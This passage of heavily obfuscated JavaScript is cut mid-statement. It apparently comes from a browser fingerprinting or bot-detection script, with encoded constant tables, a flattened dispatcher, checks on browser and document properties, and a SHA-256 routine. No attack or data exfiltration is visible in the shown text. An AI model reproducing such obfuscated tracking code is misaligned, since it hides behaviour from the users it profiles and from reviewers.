Q=lH+db+OD*db*db,KD=cX+JH*db+OD*db*db,jF=gL+QG*db+db*db+db*db*db,MX=gL+GG*db+QG*db*db,mm=Td+GG*db+db*db+db*db*db,LS=JH+TH*db+TH*db*db,pt=QG+OD*db+db*db+db*db*db,S=cX+QG*db+gL*db*db+db*db*db,Tb=QG+cL*db+gL*db*db+OD*db*db*db+OD*db*db*db*db,p6=OD+db+lH*db*db,Xb=OD+cX*db+QG*db*db,fB=gL+cX*db+lH*db*db+db*db*db,E0=OD+QG*db+db*db,EL=Td+lH*db+db*db,x4=OD+gL*db+db*db+db*db*db,CS=lH+TH*db+OD*db*db,I7=OD+cX*db,HA=Td+QG*db+OD*db*db+db*db*db,Nb=Td+GG*db+OD*db*db,L=JH+gL*db+lH*db*db+QG*db*db*db+OD*db*db*db*db,CD=Td+lH*db+GG*db*db,BY=cX+cX*db+JH*db*db+db*db*db,NW=QG+db+db*db+db*db*db,F6=TH+lH*db+GG*db*db,Gq=JH+lH*db+QG*db*db+db*db*db,IH=cX+GG*db+GG*db*db,I4=OD+lH*db+TH*db*db+db*db*db,Nd=OD+cX*db+GG*db*db,Zt=JH+cX*db+db*db+db*db*db,mF=QG+JH*db+GG*db*db+db*db*db,Bn=QG+cL*db+JH*db*db+db*db*db,QZ=cL+cX*db+lH*db*db+db*db*db,FV=GG+TH*db+OD*db*db,dQ=gL+cL*db+db*db,Z3=cL+GG*db,Gn=QG+TH*db+db*db+db*db*db,kt=lH+db+cX*db*db+db*db*db,q1=gL+JH*db+JH*db*db+db*db*db,n7=lH+GG*db+QG*db*db,Pm=cX+cX*db+OD*db*db+db*db*db,ss=gL+QG*db+lH*db*db+db*db*db,PW=cL+QG*db+GG*db*db+db*db*db,qz=lH+gL*db+GG*db*db+db*db*db,xV=cL+lH*db,kq=gL+OD*db+gL*db*db+db*db*db,Fh=cX+cX*db+lH*db*db,Qq=OD+JH*db+QG*db*db+db*db*db,BQ=QG+cL*db+QG*db*db,JL=Td+GG*db,cF=cX+cX*db+TH*db*db+db*db*db,xO=gL+lH*db+db*db,BX=OD+gL*db+GG*db*db,N4=TH+TH*db+OD*db*db+db*db*db,tL=cX+cL*db+db*db+db*db*db,NA=gL+gL*db+gL*db*db+db*db*db,KL=cL+OD*db+QG*db*db,ZA=TH+cX*db+JH*db*db+db*db*db,Dh=cL+cL*db+GG*db*db,c1=GG+GG*db+GG*db*db+db*db*db,gH=cL+JH*db+db*db+db*db*db,Wz=JH+cX*db+cX*db*db+db*db*db,WL=QG+cL*db+TH*db*db,Iq=Td+lH*db+gL*db*db+db*db*db,Om=JH+GG*db+gL*db*db+db*db*db,HZ=gL+db+cX*db*db+db*db*db,fz=gL+GG*db+cX*db*db+db*db*db,Gt=cX+GG*db+gL*db*db+db*db*db,U1=cL+lH*db+OD*db*db+db*db*db,F3=cX+TH*db,sY=TH+JH*db+OD*db*db+db*db*db,jU=cL+TH*db+db*db+db*db*db,R=QG+OD*db+GG*db*db,cs=cL+cX*db+gL*db*db+db*db*db,jQ=GG+GG*db+db*db+db*db*db,OW=QG+gL*db+JH*db*db+db*db*db,OH=QG+JH*db+db*db,Vm=lH+lH*db+QG*db*db+db*db*db,zY=OD+gL*db+cX*db*db+db*db*db,ZU=QG+JH*db+gL*db*db+db*db*db,A4=Td+JH*db+JH*db*db+db*db*db,Y7=lH+GG*db+GG*db*db,XH=gL+GG*db,CW=GG+gL*db+gL*db*db+db*db*db,w3=cL+cX*db+QG*db*db,kW=Td+QG*db+TH*db*db+db*db*db,X4=QG+cX*db+GG*db*db+db*db*db,WV=TH+cL*db,tO=cX+cX*db+QG*db*db,sB=Td+cX*db+gL*db*db+db*db*db,N9=OD+TH*db+TH*db*db,Hq=Td+cX*db+GG*db*db+db*db*db,f3=GG+OD*db+gL*db*db,CL=GG+cL*db+TH*db*db,KY=QG+GG*db+db*db+db*db*db,KB=cL+db+gL*db*db+db*db*db,kd=TH+OD*db+QG*db*db,Hd=GG+QG*db+lH*db*db,IQ=JH+db+lH*db*db,Hm=GG+lH*db+db*db+db*db*db,Y1=TH+OD*db+OD*db*db+db*db*db,X9=QG+JH*db+lH*db*db,nW=JH+cX*db+QG*db*db+db*db*db,FT=cX+OD*db+cX*db*db+db*db*db,Bs=lH+TH*db+JH*db*db+db*db*db,AF=QG+gL*db+OD*db*db+db*db*db,nA=QG+cL*db+db*db+db*db*db,qD=OD+lH*db+gL*db*db+db*db*db,C=cL+lH*db+gL*db*db,xt=Td+TH*db+gL*db*db+db*db*db,CH=QG+QG*db+lH*db*db,C1=OD+JH*db+cL*db*db+db*db*db,qT=cX+OD*db+GG*db*db+db*db*db,PD=JH+db+GG*db*db,n9=TH+db,WT=JH+cL*db+gL*db*db+db*db*db,Dm=cX+cX*db+lH*db*db+db*db*db,rY=GG+lH*db+TH*db*db+db*db*db,CB=cL+cL*db+gL*db*db+db*db*db,NZ=JH+TH*db+OD*db*db+db*db*db,qH=GG+OD*db+OD*db*db,kS=cL+cX*db,MK=TH+OD*db+gL*db*db+db*db*db,sb=Td+JH*db+gL*db*db,QQ=OD+OD*db+QG*db*db,TY=OD+cL*db+GG*db*db+db*db*db,bt=OD+lH*db+QG*db*db+db*db*db,bs=cX+TH*db+TH*db*db+db*db*db,Od=OD+lH*db+OD*db*db,Q0=TH+QG*db+QG*db*db,m4=gL+db+db*db+db*db*db,xU=Td+gL*db+TH*db*db+db*db*db,wW=GG+cX*db+db*db+db*db*db,xG=cL+OD*db+TH*db*db,PH=JH+gL*db+TH*db*db,Ms=OD+lH*db+JH*db*db+db*db*db,Ct=GG+JH*db+lH*db*db+db*db*db,hn=QG+GG*db+JH*db*db+db*db*db,hD=cX+gL*db+GG*db*db,XK=QG+GG*db+GG*db*db+db*db*db,j9=OD+QG*db+GG*db*db,b7=cX+TH*db+db*db,ZL=gL+gL*db+lH*db*db,Wk=Td+TH*db+JH*db*db+db*db*db,CF=cL+OD*db+GG*db*db+db*db*db,H7=gL+db+JH*db*db+db*db*db,D9=cX+lH*db+gL*db*db,OV=JH+cX*db+OD*db*db,nb=JH+QG*db+QG*db*db,YS=OD+JH*db+OD*db*db,MS=gL+OD*db+QG*db*db,b9=cX+cL*db+GG*db*db,nL=QG+db+TH*db*db,pS=cL+QG*db+gL*db*db,E4=cL+cL*db+OD*db*db+db*db*db,M0=gL+lH*db+gL*db*db,D4=gL+db+OD*db*db+db*db*db,SB=TH+JH*db+lH*db*db+db*db*db,Gb=Td+lH*db,C9=gL+cL*db+lH*db*db,f1=OD+TH*db+JH*db*db+db*db*db,DH=TH+GG*db,f0=GG+QG*db+gL*db*db,Qh=TH+db+db*db,Oh=TH+TH*db+JH*db*db+db*db*db,A0=gL+JH*db+gL*db*db,Pn=lH+GG*db+cX*db*db+db*db*db,fY=TH+TH*db+gL*db*db+db*db*db,Xn=TH+gL*db+lH*db*db+db*db*db,RA=cX+OD*db+gL*db*db+db*db*db,QO=QG+GG*db+QG*db*db,HF=GG+JH*db+GG*db*db+db*db*db,xh=JH+db+db*db,Ps=OD+db+QG*db*db+db*db*db,XO=Td+cX*db+GG*db*db,rF=gL+cL*db+TH*db*db+db*db*db,PX=GG+GG*db+GG*db*db,Km=cL+db+lH*db*db+db*db*db,dn=OD+db+cX*db*db+db*db*db,Rd=TH+cX*db+GG*db*db,Uk=TH+OD*db+TH*db*db+db*db*db,R1=GG+db+lH*db*db+db*db*db,X0=cL+cX*db+GG*db*db,N1=TH+JH*db+QG*db*db+db*db*db,DA=cX+OD*db+lH*db*db+db*db*db,Jm=Td+JH*db+cX*db*db+db*db*db,T9=cX+JH*db+db*db,MH=JH+GG*db+db*db,Z7=JH+lH*db+lH*db*db,EU=TH+GG*db+OD*db*db+db*db*db,tT=QG+cX*db+gL*db*db+db*db*db,I1=cX+cX*db+GG*db*db+db*db*db,pZ=cX+cX*db+db*db+db*db*db,Zs=cL+TH*db+GG*db*db+db*db*db,CY=GG+gL*db+db*db+db*db*db,DY=OD+OD*db+GG*db*db+db*db*db,DK=JH+cL*db+GG*db*db+db*db*db,wV=QG+OD*db+QG*db*db,BZ=GG+lH*db+OD*db*db+db*db*db,dB=OD+JH*db+JH*db*db+db*db*db,rW=TH+gL*db+QG*db*db+db*db*db,N7=cL+OD*db+cL*db*db,qU=GG+cX*db+OD*db*db+db*db*db,NV=cL+db+db*db+db*db*db,mn=OD+cL*db+lH*db*db+db*db*db,QF=cX+lH*db+QG*db*db+db*db*db,JB=cL+db+JH*db*db+db*db*db,tW=cX+gL*db+JH*db*db+db*db*db,rZ=GG+OD*db+TH*db*db+db*db*db,xn=OD+cX*db+GG*db*db+db*db*db,z4=QG+db+TH*db*db+db*db*db,dU=gL+TH*db+GG*db*db+db*db*db,G7=lH+db+db*db,p7=Td+JH*db+TH*db*db,wX=Td+cL*db+JH*db*db+db*db*db,CV=OD+OD*db,T3=lH+cX*db+TH*db*db,xd=GG+db,HW=JH+gL*db+TH*db*db+db*db*db,NS=lH+JH*db+TH*db*db,jh=Td+OD*db+db*db,hT=cL+cX*db+QG*db*db+db*db*db;}var rf=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var CE=function(Mw,hQV){return Mw==hQV;};var V6V=function RSV(f3V,NOV){var TLV=RSV;var jLV=qr(new Number(Ed),vHV);var Rr=jLV;jLV.set(f3V);do{switch(Rr+f3V){case T7:{var O6V=NOV[JH];LA.push(qLV);var w0V=O6V[bW()[sF(CT)](T2,sg,xm,CK)]||{};w0V[Fq(typeof nK()[GW(VT)],'undefined')?nK()[GW(OK)](MQV,tK([]),tK(lB),TDV):nK()[GW(nt)].apply(null,[jW,tK([]),WK,RE])]=vT(typeof mA()[Vt(jW)],'undefined')?mA()[Vt(KZ)](pg,PY,WA,KZ,lB,V4):mA()[Vt(P4)](qx,ks,zm,pB,pJ,vF),delete w0V[qt()[C4(27)](1340,83)],O6V[bW()[sF(CT)].apply(null,[T2,fA,xm,PY])]=w0V;LA.pop();f3V+=WQ;}break;case pV:{var GXV=NOV[JH];var dXV=NOV[Td];var bbV=NOV[gL];LA.push(rXV);h9[bW()[sF(VW)].apply(null,[PXV,WK,Yl,tK([])])][Fq(typeof TB()[Jq(KF)],'undefined')?TB()[Jq(RZ)].call(null,XcV,JdV,bB):TB()[Jq(Fk)](dVV,Xq,qB)](GXV,dXV,JN(DL,[TB()[Jq(fq)](SA,TN,JK),bbV,TB()[Jq(rA)](xM,sg,rT),tK(lB),TB()[Jq(Gk)].apply(null,[Ik,E1,Dk]),tK(lB),Qp()[Z8(RZ)](p4,qHV,Sk,Ls,bz,rz),tK(X3[Fq(typeof Qp()[Z8(RZ)],Lk([],[][[]]))?Qp()[Z8(fm)](Nv,IXV,jW,lB,tK([]),Aq):Qp()[Z8(Oq)].apply(null,[tU,xE,VW,tK(tK({})),P4,Dk])]())]));var C9V;return LA.pop(),C9V=GXV[dXV],C9V;}break;case sb:{var QbV=NOV[JH];LA.push(dj);var K6V=JN(DL,[bW()[sF(LT)](f1,hK,WN,fE),QbV[X3[Qp()[Z8(Oq)].apply(null,[tU,kLV,Gk,tK([]),tK(tK(lB)),Dk])]()]]);f3V+=PS;AR(X3[nK()[GW(zm)](jQV,Aq,Yn,sU)](),QbV)&&(K6V[Z4()[gF(VZ)](Es,qj)]=QbV[RZ]),AR(jW,QbV)&&(K6V[qt()[C4(hK)](ln,jA)]=QbV[jW],K6V[Fq(typeof qt()[C4(VT)],Lk([],[][[]]))?qt()[C4(jW)].call(null,gt,WN):qt()[C4(LT)](KR,LE)]=QbV[Dk]),this[Z4()[gF(Hz)].call(null,f9,OT)][vT(typeof Z4()[gF(Sk)],'undefined')?Z4()[gF(rG)](Es,p4):Z4()[gF(NT)](EE,Xq)](K6V);LA.pop();}break;case V9:{f3V-=G9;if(vT(P9V,undefined)&&vT(P9V,null)&&N5(P9V[TB()[Jq(lB)].call(null,AF,pB,bB)],lB)){try{var x6V=LA.length;var d6V=tK(tK(JH));var vDV=h9[Qp()[Z8(p4)].call(null,wg,YR,bm,LT,fA,NG)](P9V)[nK()[GW(rA)](O8,fm,fT,lXV)](Fq(typeof TB()[Jq(Kn)],'undefined')?TB()[Jq(RZ)](Jl,X2,PY):TB()[Jq(vn)].call(null,fk,LE,Gk));if(N5(vDV[vT(typeof TB()[Jq(P4)],'undefined')?TB()[Jq(lB)].call(null,AF,pB,pB):TB()[Jq(RZ)].apply(null,[zHV,JSV,tK(tK(lB))])],CA[Gk])){S3V=h9[Z4()[gF(k4)](c4,Bk)](vDV[NT],P4);}}catch(PcV){LA.splice(Ql(x6V,RZ),Infinity,HOV);}}}break;case bQ:{var Q9V=NOV[JH];LA.push(ZN);var xOV=Q9V[bW()[sF(CT)](CSV,st,xm,Fk)]||{};xOV[vT(typeof nK()[GW(rA)],Lk([],[][[]]))?nK()[GW(nt)].call(null,jW,fq,rz,Qk):nK()[GW(OK)].call(null,SbV,tK({}),pB,Y4)]=vT(typeof mA()[Vt(PY)],Lk(Z4()[gF(P4)](QLV,g1),[][[]]))?mA()[Vt(KZ)].apply(null,[r6V,tK(tK([])),NG,KZ,lB,KZ]):mA()[Vt(P4)](TW,Wq,tK(tK(RZ)),zJ,VOV,At),delete xOV[qt()[C4(27)](1223,83)],Q9V[Fq(typeof bW()[sF(IY)],Lk([],[][[]]))?bW()[sF(Dk)].call(null,LVV,V1,cj,Xz):bW()[sF(CT)](CSV,tt,xm,c8)]=xOV;LA.pop();f3V+=CH;}break;case c3:{var ISV=NOV[JH];var GQV=NOV[Td];var zbV=NOV[gL];LA.push(zx);h9[vT(typeof bW()[sF(bB)],'undefined')?bW()[sF(VW)].apply(null,[dLV,Dk,Yl,fT]):bW()[sF(Dk)].call(null,QHV,Sn,TM,tK(RZ))][vT(typeof TB()[Jq(nt)],Lk([],[][[]]))?TB()[Jq(Fk)].apply(null,[Y5,Xq,pB]):TB()[Jq(RZ)](jVV,Qx,NG)](ISV,GQV,JN(DL,[TB()[Jq(fq)](q0V,TN,tK(RZ)),zbV,TB()[Jq(rA)].apply(null,[xE,sg,NG]),tK(lB),vT(typeof TB()[Jq(tt)],'undefined')?TB()[Jq(Gk)].call(null,Et,E1,Rq):TB()[Jq(RZ)](BOV,Nj,Fz),tK(X3[Qp()[Z8(Oq)].apply(null,[tU,WDV,tt,NG,Fk,Dk])]()),Qp()[Z8(RZ)].apply(null,[p4,dHV,Fk,pR,tK({}),rz]),tK(lB)]));var xQV;return LA.pop(),xQV=ISV[GQV],xQV;}break;case hO:{var m0V=NOV[JH];LA.push(bOV);f3V+=cb;var VXV=JN(DL,[bW()[sF(LT)](lj,WA,WN,wB),m0V[CA[Dk]]]);AR(RZ,m0V)&&(VXV[Z4()[gF(VZ)].apply(null,[T4,qj])]=m0V[RZ]),AR(jW,m0V)&&(VXV[qt()[C4(hK)](UVV,jA)]=m0V[jW],VXV[Fq(typeof qt()[C4(wU)],Lk([],[][[]]))?qt()[C4(jW)](gz,vm):qt()[C4(LT)].call(null,mr,LE)]=m0V[Dk]),this[Z4()[gF(Hz)](WLV,OT)][Z4()[gF(rG)].apply(null,[T4,p4])](VXV);LA.pop();}break;case Y7:{var xw=d8(h9[qt()[C4(KZ)].call(null,En,Fz)][nK()[GW(P4)](n2,jW,Rk,Lq)][qt()[C4(M4)].call(null,YY,OM)][Fq(typeof nK()[GW(LC)],Lk([],[][[]]))?nK()[GW(OK)](IDV,rz,PY,YR):nK()[GW(fp)].call(null,Al,ZZ,st,R1)](vT(typeof qt()[C4(V4)],Lk([],[][[]]))?qt()[C4(k8)](B1,DU):qt()[C4(jW)].apply(null,[jC,tU])),null)?Z4()[gF(Rq)].apply(null,[C1,jx]):bW()[sF(rG)].apply(null,[cB,Yn,XN,Sn]);var UdV=d8(h9[qt()[C4(KZ)](En,Fz)][nK()[GW(P4)](n2,tK(tK(lB)),VW,Lq)][qt()[C4(M4)](YY,OM)][vT(typeof nK()[GW(KVV)],Lk([],[][[]]))?nK()[GW(fp)](Al,RZ,tK(lB),R1):nK()[GW(OK)].apply(null,[dVV,Yk,L4,L7V])](Fq(typeof vU()[SZ(Vj)],Lk(vT(typeof Z4()[gF(rz)],Lk([],[][[]]))?Z4()[gF(P4)](D0,g1):Z4()[gF(NT)](vJ,DOV),[][[]]))?vU()[SZ(rG)].call(null,Sk,qj,Rk,TR):vU()[SZ(pF)](bk,km,Kn,rz)),null)?Z4()[gF(Rq)].call(null,C1,jx):bW()[sF(rG)](cB,tK(tK(lB)),XN,bB);f3V-=dD;var MVV=[QdV,SQV,tdV,g7V,NQV,xw,UdV];var I9V=MVV[TB()[Jq(IY)].call(null,Hs,tJ,vG)](Z4()[gF(tt)].call(null,Tn,LC));var C3V;}break;case OH:{var TbV;return LA.pop(),TbV=tw[f9V],TbV;}break;case r9:{var T7V=NOV[JH];LA.push(j9V);var wHV=T7V[bW()[sF(CT)](Y0V,WA,xm,Rk)]||{};f3V+=pb;wHV[nK()[GW(nt)].apply(null,[jW,tK(tK({})),zm,bx])]=mA()[Vt(KZ)].apply(null,[SN,fp,tK(tK([])),KZ,lB,fp]),delete wHV[qt()[C4(27)].apply(null,[1161,83])],T7V[vT(typeof bW()[sF(sg)],'undefined')?bW()[sF(CT)](Y0V,pB,xm,tK(tK(lB))):bW()[sF(Dk)](pdV,KF,WSV,wB)]=wHV;LA.pop();}break;case O9:{f3V+=xO;var wXV;return LA.pop(),wXV=S3V,wXV;}break;case BX:{f3V-=jd;return LA.pop(),C3V=I9V,C3V;}break;case dO:{var tw=NOV[JH];var f9V=NOV[Td];var YdV=NOV[gL];LA.push(c6V);h9[bW()[sF(VW)](m5,pF,Yl,fp)][TB()[Jq(Fk)](xM,Xq,tK(lB))](tw,f9V,JN(DL,[TB()[Jq(fq)](UP,TN,Wq),YdV,TB()[Jq(rA)].apply(null,[EDV,sg,LT]),tK(lB),TB()[Jq(Gk)].call(null,MA,E1,Sk),tK(lB),Qp()[Z8(RZ)](p4,c0V,NF,YA,tK(tK([])),rz),tK(lB)]));f3V-=IV;}break;case zD:{f3V+=sL;var U0V=NOV[JH];LA.push(jVV);var Y7V=JN(DL,[bW()[sF(LT)](JF,Oq,WN,Yn),U0V[lB]]);AR(RZ,U0V)&&(Y7V[Z4()[gF(VZ)](hx,qj)]=U0V[RZ]),AR(jW,U0V)&&(Y7V[Fq(typeof qt()[C4(g1)],Lk([],[][[]]))?qt()[C4(jW)](fE,P5):qt()[C4(hK)].call(null,hJ,jA)]=U0V[jW],Y7V[Fq(typeof qt()[C4(jQV)],'undefined')?qt()[C4(jW)](tx,hR):qt()[C4(LT)].call(null,lx,LE)]=U0V[Dk]),this[Z4()[gF(Hz)](LVV,OT)][Z4()[gF(rG)](hx,p4)](Y7V);LA.pop();}break;case m7:{var E7V=NOV[JH];LA.push(qA);var lLV=E7V[bW()[sF(CT)].apply(null,[KOV,Ln,xm,tK(tK(RZ))])]||{};f3V+=dQ;lLV[Fq(typeof nK()[GW(GA)],Lk([],[][[]]))?nK()[GW(OK)](RR,fA,qB,vM):nK()[GW(nt)].apply(null,[jW,tK(tK([])),pF,qf])]=mA()[Vt(KZ)].call(null,OVV,tK(tK(lB)),OT,KZ,lB,tA),delete lLV[qt()[C4(27)](925,83)],E7V[bW()[sF(CT)](KOV,IY,xm,qB)]=lLV;LA.pop();}break;case T9:{LA.push(j0V);var QdV=h9[qt()[C4(KZ)].call(null,En,Fz)][TB()[Jq(P5)](Pk,At,KZ)]||h9[nK()[GW(P4)](n2,KF,fT,Lq)][TB()[Jq(P5)].apply(null,[Pk,At,tK(lB)])]?Z4()[gF(Rq)].apply(null,[C1,jx]):vT(typeof bW()[sF(XB)],Lk([],[][[]]))?bW()[sF(rG)](cB,Rq,XN,tK(tK([]))):bW()[sF(Dk)].call(null,mDV,Hz,LbV,PY);var SQV=d8(h9[qt()[C4(KZ)].call(null,En,Fz)][nK()[GW(P4)](n2,p4,rT,Lq)][qt()[C4(M4)](YY,OM)][nK()[GW(fp)].call(null,Al,Xz,jW,R1)](TT()[lm(Oq)](UJ,NF,VW,LT,ZZ,An)),null)?Z4()[gF(Rq)](C1,jx):bW()[sF(rG)](cB,jW,XN,QB);var tdV=d8(typeof h9[TB()[Jq(Wq)](pt,fp,tK(tK(lB)))][TT()[lm(Oq)].apply(null,[UJ,fA,VW,sg,Aq,An])],TB()[Jq(NG)](KU,ff,tK(lB)))&&h9[vT(typeof TB()[Jq(jQV)],Lk('',[][[]]))?TB()[Jq(Wq)].call(null,pt,fp,Ln):TB()[Jq(RZ)].apply(null,[ZSV,tg,OT])][TT()[lm(Oq)].call(null,UJ,Dk,VW,tK(tK(RZ)),qB,An)]?Z4()[gF(Rq)].apply(null,[C1,jx]):Fq(typeof bW()[sF(NG)],Lk([],[][[]]))?bW()[sF(Dk)].apply(null,[LHV,pR,dSV,KF]):bW()[sF(rG)](cB,fp,XN,tK(tK([])));f3V+=Z0;var g7V=d8(typeof h9[qt()[C4(KZ)].apply(null,[En,Fz])][TT()[lm(Oq)].apply(null,[UJ,At,VW,IY,AA,An])],TB()[Jq(NG)](KU,ff,ZZ))?Fq(typeof Z4()[gF(Pw)],Lk('',[][[]]))?Z4()[gF(NT)](Nw,ZOV):Z4()[gF(Rq)].apply(null,[C1,jx]):bW()[sF(rG)](cB,Fk,XN,fm);var NQV=vT(typeof h9[qt()[C4(KZ)](En,Fz)][Z4()[gF(rdV)].call(null,EW,VF)],TB()[Jq(NG)](KU,ff,V4))||vT(typeof h9[nK()[GW(P4)].call(null,n2,tK(lB),zq,Lq)][Z4()[gF(rdV)](EW,VF)],Fq(typeof TB()[Jq(LT)],Lk('',[][[]]))?TB()[Jq(RZ)](tA,OT,QB):TB()[Jq(NG)](KU,ff,Yn))?Fq(typeof Z4()[gF(V8)],Lk('',[][[]]))?Z4()[gF(NT)].apply(null,[Yv,LP]):Z4()[gF(Rq)](C1,jx):bW()[sF(rG)](cB,wB,XN,zJ);}break;case d9:{LA.push(tQV);var WOV;return WOV=[h9[TB()[Jq(Wq)](HU,fp,IY)][Rz()[Nm(ZZ)](DOV,c3V,P4,wB)]?h9[Fq(typeof TB()[Jq(bl)],'undefined')?TB()[Jq(RZ)](XVV,gC,fT):TB()[Jq(Wq)](HU,fp,rA)][Rz()[Nm(ZZ)](DOV,c3V,P4,V4)]:Z4()[gF(l9V)](I0V,gU),h9[Fq(typeof TB()[Jq(wB)],Lk('',[][[]]))?TB()[Jq(RZ)](F5,Qk,Tm):TB()[Jq(Wq)].apply(null,[HU,fp,cW])][Fq(typeof qt()[C4(bB)],Lk([],[][[]]))?qt()[C4(jW)](BC,T0V):qt()[C4(p5)](gm,KVV)]?h9[TB()[Jq(Wq)](HU,fp,Sk)][qt()[C4(p5)].call(null,gm,KVV)]:Z4()[gF(l9V)](I0V,gU),h9[vT(typeof TB()[Jq(vG)],'undefined')?TB()[Jq(Wq)](HU,fp,fT):TB()[Jq(RZ)](lv,VcV,tK({}))][nK()[GW(rdV)].apply(null,[xm,AA,ks,S0V])]?h9[TB()[Jq(Wq)](HU,fp,vF)][nK()[GW(rdV)](xm,tK(tK({})),Fk,S0V)]:Z4()[gF(l9V)].apply(null,[I0V,gU]),d8(typeof h9[TB()[Jq(Wq)].apply(null,[HU,fp,qB])][qt()[C4(V4)](cl,L4)],TB()[Jq(NG)].apply(null,[Ll,ff,pY]))?h9[TB()[Jq(Wq)](HU,fp,V4)][qt()[C4(V4)](cl,L4)][TB()[Jq(lB)].call(null,hA,pB,jA)]:QcV(RZ)],LA.pop(),WOV;}break;case z0:{var P9V=NOV[JH];LA.push(HOV);f3V-=P0;var S3V;}break;case rh:{return String(...NOV);}break;case g0:{f3V+=zO;return parseInt(...NOV);}break;}}while(Rr+f3V!=A3);};var Df=function l7V(rOV,DcV){'use strict';var tcV=l7V;switch(rOV){case Td:{var LOV=function(XSV,K3V){LA.push(V8);if(tK(hP)){for(var k3V=lB;bj(k3V,NJ);++k3V){if(bj(k3V,hK)||Fq(k3V,V1)||Fq(k3V,CT)||Fq(k3V,CA[KZ])){kdV[k3V]=QcV(RZ);}else{kdV[k3V]=hP[TB()[Jq(lB)].call(null,nOV,pB,KZ)];hP+=h9[vT(typeof qt()[C4(Gk)],'undefined')?qt()[C4(rG)](jK,pF):qt()[C4(jW)].apply(null,[J4,rR])][qt()[C4(rA)].apply(null,[bSV,Ow])](k3V);}}}var gcV=Z4()[gF(P4)].call(null,xC,g1);for(var dcV=lB;bj(dcV,XSV[TB()[Jq(lB)].apply(null,[nOV,pB,tK(tK([]))])]);dcV++){var nSV=XSV[nK()[GW(Rq)].apply(null,[z5,rA,tK({}),s4])](dcV);var nDV=vN(T5(K3V,X3[vT(typeof nK()[GW(Sk)],Lk('',[][[]]))?nK()[GW(Fk)].apply(null,[P4,rz,YA,V6]):nK()[GW(OK)].call(null,s7V,Rq,CK,E1)]()),CA[Rq]);K3V*=CA[rz];K3V&=CA[VW];K3V+=X3[vU()[SZ(RZ)](zR,A6V,vn,VW)]();K3V&=CA[P4];var dOV=kdV[XSV[Z4()[gF(fq)].apply(null,[QP,tt])](dcV)];if(Fq(typeof nSV[vU()[SZ(jW)](lB,fSV,KF,fm)],vT(typeof Z4()[gF(NG)],'undefined')?Z4()[gF(rA)].apply(null,[XB,UT]):Z4()[gF(NT)](XOV,Z2))){var UHV=nSV[vU()[SZ(jW)](lB,fSV,hK,fm)](lB);if(JM(UHV,hK)&&bj(UHV,NJ)){dOV=kdV[UHV];}}if(JM(dOV,lB)){var mbV=Bg(nDV,hP[TB()[Jq(lB)](nOV,pB,tK({}))]);dOV+=mbV;dOV%=hP[TB()[Jq(lB)](nOV,pB,tK(tK({})))];nSV=hP[dOV];}gcV+=nSV;}var b6V;return LA.pop(),b6V=gcV,b6V;};var FVV=function(LcV){var JDV=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var t9V=0x6a09e667;var zQV=0xbb67ae85;var bP=0x3c6ef372;var n0V=0xa54ff53a;var BdV=0x510e527f;var kXV=0x9b05688c;var c7V=0x1f83d9ab;var fr=0x5be0cd19;var OXV=UQV(LcV);var rcV=OXV["length"]*8;OXV+=h9["String"]["fromCharCode"](0x80);var X7V=OXV["length"]/4+2;var C0V=h9["Math"]["ceil"](X7V/16);var KdV=new (h9["Array"])(C0V);for(var KcV=0;KcV<C0V;KcV++){KdV[KcV]=new (h9["Array"])(16);for(var pr=0;pr<16;pr++){KdV[KcV][pr]=OXV["charCodeAt"](KcV*64+pr*4)<<24|OXV["charCodeAt"](KcV*64+pr*4+1)<<16|OXV["charCodeAt"](KcV*64+pr*4+2)<<8|OXV["charCodeAt"](KcV*64+pr*4+3)<<0;}}var xHV=rcV/h9["Math"]["pow"](2,32);KdV[C0V-1][14]=h9["Math"]["floor"](xHV);KdV[C0V-1][15]=rcV;for(var WHV=0;WHV<C0V;WHV++){var g3V=new (h9["Array"])(64);var BHV=t9V;var PQV=zQV;var s6V=bP;var lOV=n0V;var L3V=BdV;var HP=kXV;var EQV=c7V;var sOV=fr;for(var l3V=0;l3V<64;l3V++){var XXV=void 0,RcV=void 0,z9V=void 0,wVV=void 0,DbV=void 0,z7V=void 0;if(l3V<16)g3V[l3V]=KdV[WHV][l3V];else{XXV=zcV(g3V[l3V-15],7)^zcV(g3V[l3V-15],18)^g3V[l3V-15]>>>3;RcV=zcV(g3V[l3V-2],17)^zcV(g3V[l3V-2],19)^g3V[l3V-2]>>>10;g3V[l3V]=g3V[l3V-16]+XXV+g3V[l3V-7]+RcV;}RcV=zcV(L3V,6)^zcV(L3V,11)^zcV(L3V,25);z9V=L3V&HP^~L3V&EQV;wVV=sOV+RcV+z9V+JDV[l3V]+g3V[l3V];XXV=zcV(BHV,2)^zcV(BHV,13)^zcV(BHV,22);DbV=BHV&PQV^BHV&s6V^PQV&s6V;z7V=XXV+DbV;sOV=EQV;EQV=HP;HP=L3V;L3V=lOV+wVV>>>0;lOV=s6V;s6V=PQV;PQV=BHV;BHV=wVV+z7V>>>0;}t9V=t9V+BHV;zQV=zQV+PQV;bP=bP+s6V;n0V=n0V+lOV;BdV=BdV+L3V;kXV=kXV+HP;c7V=c7V+EQV;fr=fr+sOV;}return 